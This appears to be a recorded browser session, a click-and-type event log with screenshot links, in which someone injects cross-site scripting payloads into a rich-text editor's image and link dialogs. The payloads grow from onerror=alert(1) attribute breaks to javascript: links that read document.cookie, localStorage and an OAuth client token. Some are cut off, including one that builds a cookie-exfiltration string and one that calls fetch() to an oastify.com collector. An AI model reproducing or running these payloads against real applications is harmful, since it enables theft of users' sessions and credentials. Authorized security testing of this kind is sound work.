Goal: Feedback & Contribution: Submit feedback/report problem


scroll to position [222, 556]

scroll to position [3, 0]

click at [493, 122] on span at bounding box center [497, 125] width 13 height 13

click at [391, 61] on input "http://" at bounding box center [374, 62] width 136 height 16
type input "h"
type input "x' onerror=alert(1)"
click at [403, 151] on button "Insert" at bounding box center [397, 156] width 27 height 16

scroll to position [21, 0]
click at [494, 107] on span at bounding box center [497, 107] width 13 height 13

type input "x\u0022 onerror=alert(1)"
click at [403, 154] on button "Insert" at bounding box center [397, 156] width 27 height 16

click at [497, 106] on span at bounding box center [497, 107] width 13 height 13

type input "x\" onerror=alert(1)"
click at [400, 154] on button "Insert" at bounding box center [397, 156] width 27 height 16

click at [491, 105] on span at bounding box center [497, 107] width 13 height 13

type input "x/" onerror=alert(1)"
click at [402, 154] on button "Insert" at bounding box center [397, 156] width 27 height 16

click at [491, 104] on span at bounding box center [497, 107] width 13 height 13

click at [326, 103] on input "Width (px)" at bounding box center [325, 103] width 38 height 16
type input """
click at [325, 124] on input "Height (px)" at bounding box center [325, 123] width 38 height 16
type input ""t"
click at [330, 106] on input """ at bounding box center [325, 103] width 38 height 16

type input ""t"
drag, startPoint x: 345, startPoint y: 73, endPoint x: 347, endPoint y: 80, distance: 7.8
click at [347, 80] on div "Web address http:// Alternate text Width (px) "t Height (px) "t Insert Cancel" at bounding box center [344, 107] width 215 height 123
click at [347, 80] on input "Alternate text" at bounding box center [374, 82] width 136 height 16
type input "t"t"

click at [351, 61] on input "http://" at bounding box center [374, 62] width 136 height 16
type input "te"te"
click at [403, 161] on button "Insert" at bounding box center [397, 156] width 27 height 16

click at [436, 101] on span at bounding box center [441, 107] width 13 height 13

scroll to position [214, 185]

click at [480, 127] on span at bounding box center [484, 128] width 13 height 13

click at [378, 118] on input "http://" at bounding box center [374, 120] width 136 height 16
type input "javascript:alert(1)"
click at [399, 196] on button "Insert" at bounding box center [397, 207] width 27 height 16

scroll to position [83, 0]

click at [372, 142] on link "javascript:alert(1)" at bounding box center [368, 142] width 49 height 8
click at [385, 142] on link "javascript:alert(1)" at bounding box center [368, 142] width 49 height 8
click at [364, 142] on link "javascript:alert(1)" at bounding box center [368, 142] width 49 height 8
drag, startPoint x: 364, startPoint y: 142, endPoint x: 621, endPoint y: 229, distance: 271.4

click at [364, 142] on link "javascript:alert(1)" at bounding box center [368, 142] width 49 height 8

scroll to position [50, 0]

click at [481, 77] on span at bounding box center [484, 79] width 13 height 13

click at [403, 70] on input "Web address" at bounding box center [374, 65] width 136 height 16
type input "javascript:alert(1)"
click at [398, 156] on button "Insert" at bounding box center [397, 152] width 27 height 16

scroll to position [115, 0]

click at [393, 111] on link "javascript:alert(1)" at bounding box center [368, 110] width 49 height 8

scroll to position [48, 0]

click at [492, 83] on span at bounding box center [497, 81] width 13 height 13

click at [480, 81] on span at bounding box center [484, 81] width 13 height 13

click at [353, 70] on input "http://" at bounding box center [374, 65] width 136 height 16
click at [354, 69] on input "http://" at bounding box center [374, 65] width 136 height 16
click at [367, 62] on input "http://" at bounding box center [374, 65] width 136 height 16
click at [367, 62] on input "jav" at bounding box center [374, 65] width 136 height 16
click at [360, 63] on input "jav" at bounding box center [374, 65] width 136 height 16

click at [360, 64] on input "jav" at bounding box center [374, 65] width 136 height 16
drag, startPoint x: 360, startPoint y: 64, endPoint x: 384, endPoint y: 86, distance: 32.3
click at [384, 86] on div "Web address jav Text ToolTip Open link in new window Insert Cancel" at bounding box center [344, 106] width 215 height 115
click at [365, 65] on input "javascript:alert(1)" at bounding box center [374, 65] width 136 height 16
type input "javascript:alert(document.cookie)"

click at [401, 151] on button "Insert" at bounding box center [397, 152] width 27 height 16

scroll to position [135, 0]

click at [442, 94] on body "test">< img src=x> {{5+5}} javascript:alert(1﻿ javascript:alert(document.cookie…" at bounding box center [451, 66] width 269 height 83

scroll to position [72, 0]
click at [383, 154] on li "test">< img src=x> {{5+5}} javascript:alert(1﻿ javascript:alert(document.cookie…" at bounding box center [464, 131] width 241 height 52

scroll to position [23, 0]

click at [478, 106] on span at bounding box center [484, 106] width 13 height 13

scroll to position [0, 145]
type input "javascript:alert(1)">link</a><script>document.getElementById('x').click();</scr…"
click at [399, 88] on input "alert" at bounding box center [374, 85] width 136 height 16
type input "alerttest"

click at [392, 153] on button "Insert" at bounding box center [397, 152] width 27 height 16

scroll to position [43, 0]
click at [486, 85] on span at bounding box center [484, 86] width 13 height 13

type input "alert(JSON.stringify(localStorage));"
click at [386, 64] on input "Text" at bounding box center [374, 59] width 136 height 16
type input "normaltest"
click at [398, 125] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [29, 0]
click at [479, 100] on span at bounding box center [484, 100] width 13 height 13

click at [311, 37] on input "alert(JSON.stringify(localStorage));" at bounding box center [374, 39] width 136 height 16
type input "javascript:alert(JSON.stringify(localStorage));"
click at [337, 56] on input "Text" at bounding box center [374, 59] width 136 height 16
type input "normal2test"
click at [387, 122] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [49, 0]
click at [484, 77] on span at bounding box center [484, 80] width 13 height 13

scroll to position [0, 62]
type input "javascript:alert(localStorage.getItem("OAuthClientToken"))"
click at [402, 59] on input "Text" at bounding box center [374, 59] width 136 height 16
type input "test3"

click at [408, 124] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [42, 0]
click at [480, 86] on span at bounding box center [484, 87] width 13 height 13

click at [312, 36] on input "alert(JSON.stringify(localStorage))" at bounding box center [374, 39] width 136 height 16
type input "javascript:alert(JSON.stringify(localStorage))"
click at [358, 55] on input "Text" at bounding box center [374, 59] width 136 height 16
type input "test4"
click at [395, 126] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [49, 0]

click at [483, 79] on span at bounding box center [484, 80] width 13 height 13

type input "e"
type input "javascript:(function(){var data=encodeURIComponent('cookie='+document.cookie+'&…"
click at [408, 52] on input "Text" at bounding box center [374, 59] width 136 height 16

type input "test5"
click at [409, 124] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [143, 0]

click at [515, 87] on li "test">< img src=x> {{5+5}} javascript: alerttest normaltest normal2test test3 t…" at bounding box center [464, 64] width 241 height 60

scroll to position [133, 0]

scroll to position [125, 0]

click at [501, 101] on link "test5" at bounding box center [494, 101] width 14 height 8

scroll to position [38, 0]
click at [483, 88] on span at bounding box center [484, 91] width 13 height 13

scroll to position [0, 593]
type input "javascript:(function(){var data=encodeURIComponent('cookie='+document.cookie+'&…"
click at [407, 54] on input "test" at bounding box center [374, 59] width 136 height 16
type input "test6"

click at [402, 120] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [39, 0]

click at [478, 89] on span at bounding box center [484, 90] width 13 height 13

scroll to position [0, 375]
type input "javascript:(function(){ fetch('https://ezhz9z7m1fomtd7g2712a8pqkhq8e12q.oastify…"
click at [379, 61] on input "Text" at bounding box center [374, 59] width 136 height 16
type input "test7"

click at [402, 126] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [36, 0]

click at [483, 93] on span at bounding box center [484, 93] width 13 height 13
